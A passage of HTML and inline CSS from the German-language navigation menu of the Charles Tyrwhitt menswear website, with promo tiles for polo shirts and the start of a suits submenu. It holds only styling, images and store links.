        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6421590605 .js-read-more,
    .promo-tile-6421590605 .js-read-less {
        font-size: null;
    }

    .promo-tile-6421590605--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6421590605:hover .promo-tile-6421590605-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6421590605 .promo-tile-6421590605-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6421590605-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6421590605 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6421590605--minititle {
        min-height: auto;
    }

    .promo-tile-6421590605--title {
        min-height: auto;
    }

    .promo-tile-6421590605--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6421590605--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6421590605--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6421590605--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6421590605--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6421590605-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6421590605--minititle {
            min-height: auto;
        }

        .promo-tile-6421590605--title {
            min-height: auto;
        }

        .promo-tile-6421590605--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6421590605--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6421590605-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6421590605--minititle {
            min-height: auto;
        }

        .promo-tile-6421590605--title {
            min-height: auto;
        }

        .promo-tile-6421590605--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6421590605 .js-read-more,
        .promo-tile-6421590605 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6421590605--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6421590605--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6421590605--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6421590605-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6421590605--minititle {
            min-height: auto;
        }

        .promo-tile-6421590605--title {
            min-height: auto;
        }

        .promo-tile-6421590605--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6421590605--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6421590605 .js-read-more,
        .promo-tile-6421590605 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6421590605--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6421590605--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6421590605 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6421590605-scaled-img--false promo-tile-6421590605--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/" class="promo-tile-6421590605--navLink cursor-pointer position-absolute uppercase ">
                    Neue Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7449143103 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9097304363--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9097304363--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9097304363 .js-read-more,
    .promo-tile-9097304363 .js-read-less {
        font-size: null;
    }

    .promo-tile-9097304363--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9097304363:hover .promo-tile-9097304363-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9097304363 .promo-tile-9097304363-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9097304363-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9097304363 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9097304363--minititle {
        min-height: auto;
    }

    .promo-tile-9097304363--title {
        min-height: auto;
    }

    .promo-tile-9097304363--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9097304363--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9097304363--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9097304363--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9097304363--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9097304363-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9097304363--minititle {
            min-height: auto;
        }

        .promo-tile-9097304363--title {
            min-height: auto;
        }

        .promo-tile-9097304363--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9097304363--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9097304363-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9097304363--minititle {
            min-height: auto;
        }

        .promo-tile-9097304363--title {
            min-height: auto;
        }

        .promo-tile-9097304363--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9097304363 .js-read-more,
        .promo-tile-9097304363 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9097304363--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9097304363--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9097304363--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9097304363-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9097304363--minititle {
            min-height: auto;
        }

        .promo-tile-9097304363--title {
            min-height: auto;
        }

        .promo-tile-9097304363--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9097304363--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9097304363 .js-read-more,
        .promo-tile-9097304363 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9097304363--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9097304363--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9097304363 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9097304363-scaled-img--false promo-tile-9097304363--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-9097304363--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9980797994 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3974913929--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3974913929--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3974913929 .js-read-more,
    .promo-tile-3974913929 .js-read-less {
        font-size: null;
    }

    .promo-tile-3974913929--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3974913929:hover .promo-tile-3974913929-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3974913929 .promo-tile-3974913929-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3974913929-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3974913929 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3974913929--minititle {
        min-height: auto;
    }

    .promo-tile-3974913929--title {
        min-height: auto;
    }

    .promo-tile-3974913929--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3974913929--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3974913929--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3974913929--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3974913929--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3974913929-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974913929--minititle {
            min-height: auto;
        }

        .promo-tile-3974913929--title {
            min-height: auto;
        }

        .promo-tile-3974913929--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3974913929--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3974913929-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974913929--minititle {
            min-height: auto;
        }

        .promo-tile-3974913929--title {
            min-height: auto;
        }

        .promo-tile-3974913929--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3974913929 .js-read-more,
        .promo-tile-3974913929 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3974913929--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3974913929--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3974913929--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3974913929-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974913929--minititle {
            min-height: auto;
        }

        .promo-tile-3974913929--title {
            min-height: auto;
        }

        .promo-tile-3974913929--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974913929--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3974913929 .js-read-more,
        .promo-tile-3974913929 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3974913929--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3974913929--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3974913929 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3974913929-scaled-img--false promo-tile-3974913929--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-3974913929--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7888837248 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7888837248 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7888837248 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7888837248 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-7888837248 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6618028105 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6618028105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6618028105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6618028105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6618028105 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9210966084 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9210966084 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9210966084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9210966084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-9210966084 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5643349850 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5643349850 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5643349850 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5643349850 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5643349850) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5643349850 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6913322786 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6913322786 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6913322786 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6913322786 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6913322786 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3129603645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3129603645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3129603645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3129603645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-3129603645 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5196628464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5196628464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5196628464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5196628464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-5196628464 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9045750376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9045750376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9045750376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9045750376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-9045750376 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6904233341 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6904233341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6904233341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6904233341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-6904233341 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italienische Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7156828111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7156828111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7156828111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7156828111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-7156828111 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4145802322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4145802322 {
            font-size: 16px;
            font-weight: 400;
